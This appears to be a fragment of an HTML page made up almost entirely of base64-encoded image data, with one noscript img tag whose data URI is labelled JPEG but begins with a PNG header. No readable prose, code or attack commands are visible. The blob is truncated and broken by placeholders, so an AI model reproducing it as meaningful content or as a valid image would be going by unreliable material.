OpZWLEoNlBgmCJ2UbIFwXXOyMR8AG3Zh53MIB3FrafTtWzZlLGe0PpRJuFo5v3Y6WTfKmON1HVztbPWe3VP3qJMKzKXq6F18zbpns5wpCgREEL5eSHj0og38v4VYgxnPGsSDM+7q0zV+CS9ePuCXhv0E1d47/u4HpWeK//CR4T7wAfg86tsEZF4ldPVhlnXUuFZkm+VhuOS7IznEPKihVELjMDaXUyQfUc9PTFIy/vv/BEYQifs+kILg56GVuxLnyn0HXSv7m/QvTzqCTWkkHGDnQxxDwAjotBG7ylxfxxeqC4O6D4J2ihtIEwUvhvaR/ffeD87KXcD+/GKPs3EJYJ+Z2g8YQvFu4bv06Gnf6GfwwoTnH/eraDZzuDAAb93UuG3O//Zoy6jWgvH3rUNGd9zi/4T54g5Ye/hqfQZN7PU+FN9xEeZddSYVdr6cJTzxB83/5Jc7WSWj+HgzPwhMEXLOc2vUo9x63fGDO0CGUVo/FoNn+fB/2o3TuWkzu7e4LqQtSrL4rZs2m2dx9nPhETyq6kfvnXN/cy6+gkltupSncJfy7ZIKxRHXd1wJ1mjRgMBU804sm9O5NJc+9SBO4a7hhrXtfnDrj9Db9j2j2jz9TPtuX9H6ZSp5/gQree5fWrXIHbBekZVDeM886x4qe4bw+62/K+ZcWcVcOxyY88xzlHH40FTbjLl/z1pTL51pw65004aWXaMKzL1D+08/SErb1UJogIF+8nHNGjaQ8TodyC7mMiYMG8a8S3hkQrV62nP74YiBNvOsevkZXUd7V19LEHo/Swl/djZAW/zaCMus1dsoMEoSZw39w6lrC96fgqedo2vc/xd0NiMMGmtDvUyri56eo1ws06eO+tGGDO/W+pLiIhf8Ryjj/Qsp9qpeTp1uz2N8kjBwECULltRDcCuqVTBAEfjkLbvLHyweQurA7v1T8Ek7klz2rJjf5H3/CPRiHsroMqAse8iI0p9kGXZzsE0+llWbWwxa5N91MadtuT+P4C7ysqMT5zTlPU9CyiRMo76prKa1RS2cuOr8WC0et2s6AKB7Osdylyv7v5bR0yhTHXr86ifBsPEHAdc7l/PLudgVh+ZRJNP7g9lTI5z2Rjznl3nALPh/Ocb2Uf2nVkr8p/54HKKNdO24x1accFpG8OnW5rg2piJnHopPJeWF6eMKTT9GGNWvMg+vmN5Ef6NHb70LZfI7Ze9WmEXyPluRkO8cAWLmPKf9v3TpKO/0sSttld+c6jN9hV8ri64SBQmDaK6/T6B13dmZ+0nfelUaedbaTHvjj22/ot112daYQi5phALs1f4G5S8TMq9uY86vN16UOjdxtbxbG2O5Xf7yjC4JbLxeTnuy56RwyuE5j/nvppmMS8/i5zjz+RKcVlsP5FtSrR/l16zvP8Vh8sO59gBb2H0g5GKNqvp9PELyXvuCW22jMjlwmn+vYHXak9NtuN0fckvHByOTzT995N8rYbS9KO9oN7Tdn8CAa0+oAytlnX8rddU/K6HK5k2dQfT0YOQjuMmTsw4LQ124MQUN8BSpKEPJv8S5KDHAOKn6gB2U1aEYTuXWQx/bjjulEK+f4NzUtrcvg1WDGW29RBgsKBhTRx85jJc88/mT+6n/nqHJZWLdqJeXccx8VXX8jTf88fusxt4TF6Rk07pDDuZ780jZtRrl1GlE6PxzjWrehdBagfKeV04pvaB0+j+NoxYzpTrqy4NU/1kJo5QhNAV8beH1md7nUGWScwOeOgdL00zvTmkXeQGdQI5W427WIRqP7s/feVFCrAb8U9SmTr11mk+aUUbchFWCmokVLZ8A4ba9aVPIgl8fw8ls1dw6lte/A3bjmfE1ZrFlQpr7Q2znm2PB/3PYE0dIJJZS5f1tnCnQCt2DQBVwQt6PWrLffoWxnLQrfP/ihdPnvpq/5nG++ozFYsFa7vjMlXNSyjUOUmc/55PO5F7IgjNtjL5ob10UKEgTAO4dpXF+IAa4dhDD7mmvNkUTM4fs9pmFzZ+wI17+keUvn+mShpcbXrZD/nlOfRfSoY6hw/zb8HLJoKS0EYPK99zt1xrnmcdl59z/g/I6jXr2Kr7rGGQsq4jJzuJs0/+dfaHyrts4YGp6hwloNKfeKqzeJDO6yl1bCyIFfEApYEND/LGzclPIuuJBKHnmSSh54hIr5RnsseqgH/9aDcu+7n/7mm6ghvuCogoBpx8ImLSiHX8xibnqVPPQQTXjgISq4phultz+CsvhC4yHANGnGGWfTPwWFTnqZa+ktBLcmq//6i9KPP4kffn5IuFx8aQq4vun8UGWfeyH98eHHtHK+f/9+pMbAnXQHjq/DqnlzHSUvqNPQ8a2As1XJ/Q/SX2PH0qKSifTnjz9S7qWXUjbGQviBymVhyr2um9ME9/5n/u+D91t8lyGPX+AibuLP/PhjyuS/o5tQzGVmHtKBVkyebFK4KbU8PeTffheN5a9O8R330qxPPqG/fv6ZlowYSbO/7E/5l19J2Q2buS8AC9tYvlYLx7gDxt6VKL7zXkeoi1hgC9H6Oftc2rDO25Y+9pjO7NuXMlj4nZeTxTGr04m0btmyTXX74+13nals9+VNFIQ/s7Mpu9sNVMzdyvxDDqNizDhB/PBc/PcyKrztDiq56RbKvq47/ZmZE8uTuwyxPIME4UUjGvws8L3L7hrbY8Gz+Tu3gMa2bMvPFXc3+c9CFvv0pk0p/7KraTK6Sj2fpqwzO1M2t1YKG+M9cFswniCsFS2Eiffe57QwUC+npXf//c7vKM8rc8K1N7JA8T1uuh/ldTyOcs4+xxEDzBpl1W1E4/mjMuaSWAvBHVj2UifCyIHeZcBI/QS8hHyj8SXLYYVCUzGbieYa/p1XsxaN2WMfWvjTTyZ1IuKLjTqGAEHAXHkhP3B4sHK5Drn8Zx6EAC8V55kH56bu3Z0vtAu/HgaNIbhW5oVjLMnLc7wTce4TufmJl6uEv4JQeDg2pR16OJU8+jgtn+l6HiLVRn6M/iUzhy/g/YZ+ZM7etZ3rm96gMU178y1zJGazYfVKyjfCPLFpS0rjls9f491R8hj8pXi/xLoM/PBylyXnjDMoh88FzmR4aeFMlXnAwbSs0OvK4PHXau3+Ci6ZCvdyv18HgOZ8wY038XPDX2Z+wNEsLzLdFC/XhSNHUzpf72IM+MKHo1krWrJpoC8moAXXd+fuCFqE3Pffpx5NfNx1kvIsXEFwu0OeIHiPuFcW/o0XDzNE+EqmYVCRW2USm/IspyB4xwA03/OvvpbzqUOFXHc8k2mt2tDsgYM25QWsX7mSJj72uOufwuWhFVqqIJhzjRcEwCt7wnU3Oi2Ewv34ecbYGRzp+LnJvaKr4y6weMQIWpiZyfXDs4l08bVOhJEDvyDkcZMGTa1i7hOWNOaXAS0G/mLFEyoPT79MvmmLuJmiIb7oihKEAhYEPCh46PB7LqsjviROX4wvSC73kfO6Xk1/57tTaDLXsgUhJiLLuame27UbjefzRTPU8dZEOr7haD1l71OLxnLTf1Z/t1vgPpje7fRjBTedMw4+zPk65HM3JPeimEMXEF/Xhb/8wkLQhLtArfg8a9NkMx4CG6+uEt4vm1oI/PAW4ovMojKRr1tRE7yQ+7HQo09dn7IuvJQ2OtOlSBv0qCSKqm5D9NeI3ygDzwRfn4IGjRyHMYwHeNjAf8/EyD+fN+qE+uGrGQ+nZXbEkVTUmLtMcBNvsp/TvQK8cjVBiH/hYLduzRrKPONM/lKyoHI+Y/l6e34IOO4ydqcqQhD+5hZpOr+UaCHhGYFj3vTX33SOoRyM8LuvJPLcSLncfYPgO89hOQTBsym54SbucuID3oq7bdwSQvfh3ge5PPkcBt3fGIwcBHQZ+KEpaM5f46M7Ug6iC7HiSubzTU875Qy+aelucoH4ClRIlwHqd/LpNJFvzqTnnqMpz/TiJuzdlHHyKfz1acIPUjPub/FF4dbL2AMOpEWj/X4OZXcZ3Np4lxN/n/fTr44wpO1/IGVxXYr5BhZBkblbVcxf+fF8Q2Z84M7G6Gfh/jp7wADKrOs+eOiHT3vpZVoPJytuEaxbvZrWr1rjzKGvW7uWlpZM4K/4Qc4DVsAPfv7Fl9DGje4Lhrppt9f7xRME56vBXyB4Wubxdc855jjKRb+1JURhf8rg1t50fhkApA2qO7or8cACtLlDv6bpvV+hkvseoJzbbqW8i//rupbzueEBzzrmeFq1OM7JiYGyMnH9+KXK5/ufdcY5jmOZh4U//uR476FbU8AinNP5AqdbgdTe/QhqIQBeLdfwtcw64ywq4jIwyzC2SROaN3q0c8ypC/7P3JRnxC4DMOO9Ptwl449G8zb8HHKX7PCjac1ffzrHUJbb5XPvHDCr72dcJreoogrCjTdzi8qdBCjhe5x51LG0ZskS9yDKNOeJ0r1z8f6UMHKgCQIXwJXI5AdmBt8AJ7N13BRmlU8k/7aWH9KAJbTxBVfIoCL3gfNv9Q8qruNm2JwvB1DGQYfwy9qCClvxTeMv4PiO/6E1ixY5Nt7lmM8PcmmCEFQPYMnEiTSFH4yMo49h0WngfL0xvlDM5zSWH+IlebmOXVAOk5580ulyoTlcCOE68mjKPOlkyj7+JCb+ZP6H/37CKZR37PFUwC9vEV8rOA6lnXgS1zM26OSdTzy8XzxBcFp5aFVxXzLtxJNp+fTpVNj9f87DVcStv2JuWY1r14GWTfO6Av4845dNL/h9hDN9ln7AIZTG1xD3JZ/7qAXcBcqv43YX8PWHMGfwh2SFceby6gp39PHt2jvu4GippHMff3FWlnMMmPToE+b6oFVUj2a87nankNp7wkprIcAOXMuCkHnG2ZsEYTy35uaaMY14bMozgiB4x4vvf5CfCdSLxa5OIyq8Rh909FIsGg7xS3RMKk+XAdO/uc615y4zWrH/u8McCQ8jB/oYAl4Y+CHMeN91yikL8isCxP9SIYKAWYaAaUdg/nffOaP16KeWtGhD6dytmPHBh84x7yJHEQQPqxYuoOLb76as+twERx9wP3659+Ev8r0PlZpDye13ujeNy0Z3DG7DJXiI8KXATUXfGX/yw4kR9CK4T/PLVcStirEdO9HKZW49bQVhAr5WfD2wInNxjttfXz5pEqW1OdjJF10HrCPJN4OWGpxfufk5+ZlnaUxDftDxwvILVlinLmXi5eEXIPvgQ5kdnNZIIbeaivg4BGHln+4XEtfey7341lv4IXcfYAyYTXn2Bef39dzMzzr9LO6KNqbips0po80BtGyKO+iJtOUTBIwh7E/jHEHwuy5XhCB4mNj9ZmdwD+MHuWxXzC0nDd59W8TPfgYLAdb3RBWEPH5mnG4KnqWeT5kj4WHkoHRBmJ5UP4TojkkO0TRy/iTKO/tc56FCkx7jC0VCQOYPHVrqGIJLAe9npvcqovlXePk1lM9f3yLkxQ9fzmlnOQ92ECbccru5efzV5zS5B7V3mpZZHY6gjEOPpIzDmPiTmdmBeegRDtO46zC+y2X8oHv9fbceEt4vsRaCaVXd5a52xGgAMPXVV52mu1uPVpTGD/jsUnZAnvHe+zSuZi13KhAzIywm+ddeT7MGDqIlBfm0cvZsWvj7r9yHbsN9/xabWgieIOC+eA/5wl9+pjTMSLBoY6whh7ueqNWS4hJOz0LO+RewMBZeGZsq8645UF5B0NYyVKQgTLqhu/M7umlo5RTdF7S1npvj4h+8FkJFCAJmZTAuU5+KuBtdXhg58HcZKk8QQrYQggTBECi55jq+MfwFcm5cE8q99HJzxMX8oaWPIcRuRwzOMacQz8r9c9YX/SmLb0IxN0sL+aZi2gfnGYRJPXo4D4uj5twC+INfTHRp1sydS6sNvb/jT4+rZ8+htX9xf5y/1O7L4VTGzTQO3i+bBhX5muFrnHuvN3/tWiCMHKZmIWbOzA3fi/FHHkOrF7gvcDzWLPyT0g/vyNfKXYiTyecJr0SJRdOm0NhWbVgw/IKAKwoBRelYW+K2BNzl5GncUlg5cybN/oK7fM5LyV0JbhH98WV8aLu4l7e8gjBWztJUrCAU8cuLhWy4RnCOK7hi0zdWwM1xwbDh3MI0g+ERBKEYsztOqxPdLBaEp5IkCHCGyKxVh6YZt10d3qPJ//VqGIf4n/CiZHG/uJi/DpgKKl+XoaEQBH7M+CV1fbTJCVCSe9oZVNCIHwRuusG+8Prujq13kb1BRTiY2HQZ3Ka0d9T7u5vbrL6f8IOE5i8LAr8wudzPX7dqlXNMw8z3P2R7OKzgXPgm3h27wXaI1UWDWz9u5cWtdszlBz1+taOXfMFvv/[base64]/7B4qB+IrEi8IWHxUHkHI5+ZvQffELgAehk0v+4DBlN6oBau0GxchvVZtmvraG84xr7m84CusMUCMAl0Q8OeKWXNp2fw5zi8eZA0xn5x7/oWU3wBTtCw+fK0Krr85wUbi7wkTKG2/A/ilgVdfK24iH0gLx8UGu9wyvLNJLK+0fD14N7a05c+Al1fhXfdyi6U2CwKmy/aj8Q2b05/G197LayZ/qdPr8IMOAa3Lonfe+c7vOAobz27Wp586jjBF/MXD+IRPEOKwfNpUSj/wYGesIK9xCyrofD7lH/cf5985terTRG/tBxNXwysD0ATBe7y91ZyI55B9znnO9PgEbr3B3Xru5585x2I5xZ6b8gpCfF6L83IoDeIKZyi+nogfMuFBfZfvVbPn8vU5xhFOdOtK+DnM7Hg8rVm2zFi4mGQtCF6XAYLwjDkSBzbGczXzgw8p/dSzaTx302b1+8zJw70Gbm5GDoLHEHL4xKf07Ol4tC0vLBIsdFlUSMsKCtSwZfEXbJMgcJchJgjhxhAQRCX/f7eaIzEgzgC+1mlt2zmzDI73V+NGNP6AdrR8+kzHxnuoVEGIC5ACTHi8J41udwhNZrVdMGosrZg7jzYgzNqa1c6Uzp+jR3FX5ArHmxB9RvSrx/NDN//74U762CvtR173myh3n1p8PmiqN6P09h24Lz6Q1pkZhHhs2PAv/T1pqhP3Ub86ifDOsfR4CIBbw5X8BUvvcBRfs6aOKGB2Kfuk02nd0phn4LzvhvP1crtg8IbL2v8A+mtMmjnqYtH4DEo77Chu+vIDjqlYftAzShEE5F3M18FxJcaMEAuk41TD9w3jCwtH/L7JLq6B5qA0QYgXjqJrulI+CxlmWvIaNqGcs86hlVOn0b8sFuv4edm4dm1kQYjHxg0bKOeyKxzXaOf542c8na/HxMcfpxWzZztlbVi7nq9VGmWf1dn5uEE8YYvrn3U0dxlEd7PCBIEx/+tvafS+DZxrVlinHo3md2AhtxIBLy8jB1oLoREV8oV0RoL5hiFCUFartgnM5AcjY/8DKZP7jSO5mbdguPsyxCPuPlZIC6GgSQvKO6YTTX7gYZr86OM09eHHqOCG7pTR6T+UiTrDU5FfUMzHjuObN+OD2LJlL/sF3GWIF4RxCS0E98Zmn38RFdTcl7+e9SgdTdj2h1PeiadS/mlnUvbRnZyZjDyMQ/DNnNhsf8raqxbl3nwrd/HdlWbxD+YmmJ+WTZ1C49ofSoXwR8AgHH+VseoN048lt9xGUx59ks/rUSq+5VbK46/cKJzTo/5FWhrKEgQcdS3weLqvwx99P6M07lrhoXOa8Nx1wIyCh1Xz59H4DkdQCXcX8NDhq5be4Ria/ERPmvFOH8clOaN1O37Aa1NhcwSU4Qecr9n4I46mZVrYMoMFP/7ELRKs2diP7wW3Klq04S86fylPP5PWs/BuQqzSDkoXhNh/p/Z+hTJrovXD58V1ymvUhDJZfHEP0044hf6ZEou4XZogeKJRmiC43UpuJWRl0Wj4YjjjZG2pkLtZWVjUdMgRlHPehZRz+hmU3nI/vid1KOeAg2jCwYdSET8/mJXJOvJYWrs4MchqRQpC3m13OVPE7oKvNpRTsxYVslgBXl5GDhJbCEUXdnEXZnAlQHiMId6e44ElOLFJS5oEJwy2X/jddyaHGLyCAAhCbsf/0AR+sCAIafx19QQBlm5TOT6Fi8mvvEI5+0AQMOfPIsUvSP6+9Z0LBdflwjr8UPGLjXoWNWrMF2VfGst2M95xHW4A5GruGQvCt5TNTVsnZgJ/ORB/cdXymCD8w62hEfDoQx+f85zIX3+4/BawLQgRceM7cksE8/tcl5zru9Paf/6Jq733GOlYNG4cjTv0KMrmm1IE70d8KRo2dvqCmLICMVBUBLfsPfah7LPPZ6EqO6K0JwjFT/VypkHhGotYjt5qR014MR6Q0+Uyfsjrsz0LHF5mFt+/4+IHzHjrbUrbuxZNROvOuQdNuY51nOtfwC9dzp7Mc8+n4hNOdMRgQuOWlMZ96H9mua0zDetWcj//NLPMnMvDlxJiNO0NOWCZWN/Zb73juM4794+fu8yLL9n08gLeNVgxbQaNPbA9X0N3kRpaQIiRUcTnmdmkGf1THFuqPeudd93BXi9P/ih6V9srfdrzL7INFjexaPC9ye567aZj8TWc0+9zGucsbkJXkvPj64UxBXhoFnH3spDLx+KnWZ98ShMuu4p/5w8Li2z2YUfTGjGoO4WFPJ/PFYKQz2Xnm8VNsbPEoGJ3flawYI0/3mxbZALxSOTf/xBl772Pex2Y+PvE590pX+8MjBzECcK/G52djMbyQ5jOFUXMQND7O/70mFa/gft3voC/77UPzf/2WyeLIKznZtpI/tKM22tfyuAL+hOXMX2Y18R2hqecv0kUsTKP3mE3Z7QVy1qhlLhI6LPj7/g9k79w6U3352bqsVTM/eIl+XkmtR9zBg+mX3bfm9JYVdP23Id+ZWVeGScIa5YsoonPPU8ZJ59KmXyRcX6Yq0ffFsTfM7jJlcYvccbZ59Ifn3/h+PIDpctA4oOzYuZMKuQXNb1de762WA1n1orwn84yYf57ej3+qnFLLIu7SevXBA9WSmRz62nETrtxPevT77vsTuO55VEa/s7OppHcf09HgFp+kMchFPlpZ9Hqf5a6dWY1nfLSq5TGLRosiXeWP/OfeIHT8ILccTetXvwX5Xf/H43eeTdK37c2/cri+XdBvpN/4pnH/jXj5VedLzO6p3hZ0/iL6cXSTERsZGXKq6/RryiDz23cbnvTCOy8FXDl5/0wnMbx1zmDnxusvcll8cb6m9/45Vyc59WN83zjNfrFybOek+fvZ55L652AK6ipW9uJPZ/ha7q7Y4MVlaMuSZy9ise8H3+ktJNPd1aC4j66a4D4meEPSHrHk2jO1+7S66yLL6Wxu+xFafzlHsHXdoVxEPPOJu/WW2nkzrtyuvo0cqc9KO32O82RmCBkX9WVRu+yh3uvd96dsvjea0DrZQw8bVkIsvh9HduuAy2NE0XAyAEEwURdZkGYO3I0zRg8lGZ+/Y0dv/mGpg/5ytmboTRsXLuOZn7/E00fOIhmDhlCUwYNpKVmeTJOzh30807TBf61qLiYZvTpQ9NefokmPvkElTzUg4ofeIiKH+Ruw+NP0MyXX3Gm//5Mz6A1ixOjI7mju4kPy7JZs2nKgEE0g+swYxD/yTdv/bp1jpXXigAwdbUkJ98JRDr9xd5U9MjjVNTjMZr27PM0u99ntDg3lzasj/kcuCPXLhLPIgb8Lo8t5/7l7KFDuEn6Ap/TI1R438M06bEnadabbzt7UKyYOZ0TeUOiZcGtw4KCPJrSfwBf56H8Z3+am5lhrm/itXBeM3PSc0aPomkDBtL0r77idF/RJE63bOHChHL/mTiBpr/1FhXy1wZLnKe/+w4t3vTSc7nZmTSV081k0Z02aDCtMPEZJbxaTLz/QcphwS3hZnQO971LHnrUHPHDS7N44iS+fwOdOk7DszRixKYmezy8X1bMm0czP/qE836cCh98kCY/1ZP+4HuKATzPZvEkkefvyNMtEVcUdn8VFdLUL/vzc/M1TWXb2aNHJ3hxuoj9e93K5TT3h+9oCn9cnGeVu2Fzv/l60zgBLOeOHcfXfDC/b4No+rff0BozduPlMp9fYpSFeqF+czOzNh336jWXW5vTvhzo1Av3ekFenvN7PLx//52Z7axSLnjsEf5ouquB3aPuuRo5SOwyVDa8ysqTcKH/WhrcCxX7ooSBU1rIIp0XTaQJygK/S9rC7oyQo27nppclurUorR7OM8//0VInQj8alPvCkaOc1gX8FiZwN2Ns67a0dNNOWgElKS8+EFhyQDYenCsVF3otHm5S91ky//BBRr8CYFr6FWXw4SCJ33SfS6mXWyv+W1Axyolrz4+3ytWzNnKQOKho/h+SeuUTYU6DE2x6uGL/2fSHD87JuZXWTcyRuIO42Phq6A+EeysS6uH+kvg3Jz3KdX9PhPtbLH1cugD4jvEPbpr4I96/3CPm/0z3VzsYWydt/ENQSi6bDjhXzv2fc+4MJ584E4bv73E/oEwvrcnBh39KSiidu2r5GKjkPjYC2pb0cFsH/scW8HJz88N/vRfK/VUvxwEfwtGYjWfv/er9XcvT/a95Ysz/8Z+YpQb86h2J5SWt44+4x5BrTHpder8D7r+8v3v2LhItFeCBNyliNvibx2rSQkhhy4f3CGIGZ07/wTTu0COcmSxnxL5+Yxp/ZEdaNW++Y+Mi9simUHkwcpAShBSSjwXc504782xKa9CICjFbs5+7o9VY+B0MdwPsYGDZ+cal9KBKYOQgJQgpJB9zv/2extesTcXNm1EJ4jRwy2Bsg+Y0o+8nxgI6wHKQ0oMqg5GDlCCkkHysXvQXZR15BBXXd+MoYL0CgtYC7riBKwMpQag6GDlICUIKyYX3gqffeCON7HAYTXv1DVrtmyJOoWpB9P+CR1/zFBGK4QAAAABJRU5ErkJggg=="/><noscript><img style='width:100px; height:120px' src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAImQSURBVHhe7V0FoBXV1v4Vu0XpDhFQVLBF9NmJLc9WFBV9dgcmKhZ2YyEWKSqKLc3tvpcOaRRQul3/+mb2cM5Zs+bePXfuufcC53vvEzizdkx9s2Pttf+PQdWJxx13HEksXbqU9t13X9Ve8sEHHzSpSseyZcuodu3aah6S999/v0kVw9ixY1VbW957770mpxjS0tJ8drvssgvNnTvXWMRwzjnn+GyTwdtvv92UuPkhLy/Pdz7bbbcdTZ8+3VhUDDZs2EDNmzf3lfXpp58aixjee+89n1014NXMTdAMqowpQUi0SwlC+ZESBGumBCElCHZMCULZSAlCEllZgrB8+XKqVauWmoekJgjjxo1TbW1pKwg777wzzZs3z1jEkBKEspGfn+87HwjCjBkzjEXFYOPGjSlBSBajCsIDDzxgUpWOf//9l3bddVc1D8lHHnnEpIpB+/qE4W233WZyiiGo1fHPP/8YixjOOOMM1baiuTkLwpQpU3znA0H4888/jUXFoWXLlr6ythhBePbZZ+mHH35IOq+66ipf2WEE4emnn/bl+eSTT9Jpp51WJs8++2z66quvfOmPOOIIXznNmjXzpT/yyCN9dkF84oknfOVMmjTJnF0MePGl3bBhw+iCCy7wlf/WW2/5bDW+9tprap1saSsI69evpyuuuMJXT41vvvmmSVU+PPXUU2q+ksccc4zvfLbZZhvq1KmTal9ennrqqU5LTpZlKwhNmjRR710y2LBhQ1/5zNIFAU3XysDzzz/vKzuMIIwZM8ZYxNCrVy+fXRBXr15tUsVw7rnnqrZR+Ntvv5ncy4fdd9/dl+fw4cPN0dIxYcIEX9owtBWEtWvX0l577aXmIdmtWzeTqnw488wz1XyrG20F4aCDDjJHk4+2bdv6ymeWLgi//PKLSZ5c4Gsuyw4jCFA8iWeeecZnpxEv2cKFC02qGJLxsH377bcm9/BYuXIl1a9f35fn119/bSxKR0ZGhi9tGIYRhMaNG6t5SN56660mVflw8cUXq/lWN9oKwgEHHGCOJh/777+/r3xmShBSgmDHlCCUnylBCIlkCEKPHj18dhr32GMPZ7pI4rzzzlPto/Dnn382uYdHVEGIOhtiO0gLQbAdpL355ptNqvIhJQjlR4UJAkbA0ecvL7WpnmQIwq+//upM6cXz0ksv9aXdcccd6bHHHvPVs3Xr1j5bDDTKPMMQg2CyHI3aAxRVEGbNmqXWSeN+++3nK+fYY4/[base64]/mZxiqCxBGD16tC9tGGqOSWGAKU4tX0lMZUpUpiBgelOWo/Gwww4zKcoHbSr0kEMOMUfLhiYI//vf/8zR5KKgoMBXdhCjCoLWYrMlWroaUoLASAmCHVKCUDZSgmBQlYIAh52ddtrJZ6t1QzRkZ2f70obhHXfcYXIqH+C8ouUrCUcaDXvuuafPdvDgweZoxaFz586+cjQeeOCBJkX5oL0UHTp0MEfLhiYId955pzmaXIQRhI8++sikiiElCIZRBGHFihVOPxxfpnhiBF1i/vz5lJmZmcD333/fV06NGjXo4IMP9uWp8fXXXze5x4C1ELKcIHbt2tWXp+YxhhdNpsVg7kknneRLP3LkSFOT0oFrJ/MMYrdu3XzlaLzwwgt9aSG6mGmQmDp1qs8W/X157q1atfLZZWVlqXlqgoDfZPqonDlzpikxBk0Q4P3Yrl0733X6/vvvTaoYUoJgGEUQwqBnz56+PDXCD+Hvv/82qcIDXpJavhq1B6N3796qrWRU3/v09HQ1X41w5bZBbm6uml57gaJO42qzU5ogJIPXXXedKTEGTRDwccFgow1SgmBYWYKAqS+Zp0YIwl9//WVShUeY5c9a1+aFF15QbSXRVUKrp7wI45g0ZMgQk6p04Mst00K4/[base64]/cNQYJwvXXX+/LU6PmwxBEeLdpeUhiGlWe4+TJkx0/Cmlru75BY5AgQMhl+bZE0JRGjRqp5UlqgoBZD5knxg8gfjZICYJhMgThP//[base64]/rL0i4ML7/[base64]/Fl7MDSfAU0Q8DVDU03aRompGAZo3ciyw8yGaHjllVd8eUZl1JiKGt544w21LFt++eWXJqcY3nnnHZ8dFjFFQUoQSkFKECoWKUHQy7NhShBi8BnA/[base64]/atGMUQYDAaq7oWuRjTRCqAbcMQdAeNm21I0KJSwRtB19ZgqAtf44aU9FWELCFHb5K0lZb/qwJQhjHJE24bGMqQhAQjVnaYhGWhCYIiIglEeSYFFUQUrs/J4kpQUhEShBSglAJrL6CoL0UQYLw+++/G4sYtEhEUQVBC8umvWjo82p9NM1tW6snNhuRQP9Ue3mjCoLWxNVeNE0QsHGNBu3l/eabb8zRGLQXLUgQtHukCRd2w5Z2GFGXCCMImsjAnVgCgqCJdt++fY1FDFo9qwFjgoCLU5343//+11y6GIIEAbv9xC9DBeH0Iu2iCsLbb7/tq6e2/Lm4uFh1N4WDi7TFWIfME+sopB3y1FYRRhEEeFRiHECWr7W4NEHAV1LWE96g2kuB8QJpix2zpJ0mCHh5ce9kPRHNWOb58ssv++xwPSXCCMJnn33myxMrVyUgCGjZSlst4AzGaaRdVbNp06YxQcAFqk7ExZUIEgSErpLBKjSPxqiCgC+/rGdQgBSZH6jVE8Il80QUaWkHanlGEQRAlg2iNSKhCQICjGj11AKP2N6joH0ZtHrClVzmCZdxaac9S/gdL4EsXxME7b6DGjQ7pJcIyrMqyd29mCCYelZrBAmCLaMKgoYwkYg0au67YeIfRhUEW2iCkAwGCYIGLU6jrW8DXgBbQdhawB+ClCBEFYQwQVY1aoKA0GSarcatWRC0OI22OzelBMGPrU4QtBkBCIKWp+YcpCHqNuvYPFcizB4KlSUIr776qi/PZDBqC8FWENBk1wY/+/fvbyy2Pmx1gqA50kAQ4MkmbYcPH24sSkeYr7lGzcVaC28eRFtBCJoRsAV2rZJ5JoNhBEHzcA3jDq3FVNRmWLYWlEsQsLQWnl/lJV4gCczJSrtu3bqZozGEEQQEScXahXhiBFwCA06I8SBtEbhV1kkjmq0yLXZzst3CGzMHMk886DJPdE20mQtbQYBHoiwnDLUt5+APL+sZhtpMkCYIaN6fddZZvjrhWZR5Yl2MtNMIH4off/[base64]/[base64]/[base64]/PEwInMM4iY5dDylYRHpCwHHmOaO7SWpxYOG7/JPBFgBC+VTK/NuuDBknZwrpF5IoKTlqct0TqSZSdDEOCpiPprdZBEYGB5nhoxQ6HthJWbm6vaVzQRGEfWHbMZmi1anBLwrpV2GFSUQFppF8Tvv/++8gUBbr0S2rSjRoyII6iHDbQgq2GoRWHSAHdXLb1G292ggqiNil9wwQU+O7wUEkHz5n///[base64]/S3ZZ6gtoHKueee67ODo1lFQ/N+1FjVgqCt5kXXQLPV/DowpiLtKlQQFi9eTJIY3bUBXgpE740nBtW02HpBkYdlem30G6PscDfV6iqJQUWZPgxtBQGu2LLuQdRcbTGGIO20cw8jCPAcldcDLs6yHKzI1Loh2L1apteo5QnvRU1krrnmGp/tHXfc4ctTGycJglZPBHKR5WjemGEEAV0rmzxBzIZIW43aPUJoAGmHZfQYp5K2WtemQgUBL7Ck5ievAaPAcK+MJ74SOCHOOoGaIGA+XKZHf1umhcDgRmh1lbR1cQ6irSBo5x5ETWC1c8c4i6xPGEHAAyyvx/HHH+8rBwOKWgBQNEdleo1YgGabJ0a7pS3Csml52gIiI9PfdtttvnJGjRrlu0ZhBAHlyDwxOC7tMC6BVpO01Yg1F7LuCGIj7fDyY2pb2qJrJsuvUEFg+Ay0l9cWmNLRgoTY5hk1NFlU2gpCMqDNXIQRBI1B/hIabPMMittgCy0KUxjnnPPPP9+XXnOH1gbrwgiClqf2okEQbLtgffr08aXX9o8AtK3xNCZdEKJsB4+mXxRBiOqpGJVVKQhaWLaoghAmpqI2lamxspY/B8E2yKrmkBZGEGyXP0MQMHVoA1tPxX///[base64]/0T6VdELUAs4j6I+0wpSTrg0FWvPzS1jZgTBhBwMCYLF8jNqmJAvgryDwxdiSBgVsMdMpzRwtDpof3pAQia0s7uOqihWGTJ6awpZ3mto1B706dOvlsNQ9VjDXIcrBlnEwLas+nRgisTIu9SGQ9QURXkul//PHHmCCYepYJLBqCebIZNWy4Bu3Liyk+zR0aayakLUawJcJ0bbSgoJpT1kEHHWSOJiLK4qYwglDdgNkZjKzLc8KakSjQolhrG8hqA4Bh+OGHH5qcSge6MFp6rauoAXucauk1anmWa3FT1JiKtgwz/[base64]/DIciBwzz33nM/24Ycf9tlqU5GaIGAwFc4sMv1TTz3lKwctLmmHaE/SDkQLRdraMijPKNQComInLHxRpa22axZG/6WdRgSD1cYQrrjiCp+t7ewQZsGwAE5eJ4wzSWDwVNphRF/WBy8vFi1JW3yIJBDPQNYdQWK1PPGMSlu0JiTgRi/LxuC8zBMsUxAYvkS2S4DDAFtyyXKwwEciTJBVBA+R0HaDCvLW02ZDsILTBpog7Lbbbmqr4+STT/bZ4iGQ0JqOoBbQwxZa7IKobNGihck9hrVr19Kuu+7qs9WazRBiaReV2i5LyQBmCWTZmHa0jS+h+WCEIfwYbIDusJa+XIIQxTEpCNoWaVFjKmpNR235c2VtB48XYv78+cYiBoQNl7ZQcYkwnoq20JY/[base64]/BixlP7SuErK+0wkIKRXAkouCwHQVZl+jAKilVzMn3Pnj195cBPXdrBlRozCtLW1sUag0MyLVoi2siwJgjwwJN1wtdUy/PPP/[base64]/[base64]/0npgoAdexFZJp4QBAwWxlOLAQhBwMMmbTVCEGQ5GLGVeYLSDoQ3l7SDV58sBzEipV0YQYB3m8wTzVkN0g5EMBOt/pLw3NTSa8QsiQS+5jJP7XpCEOCN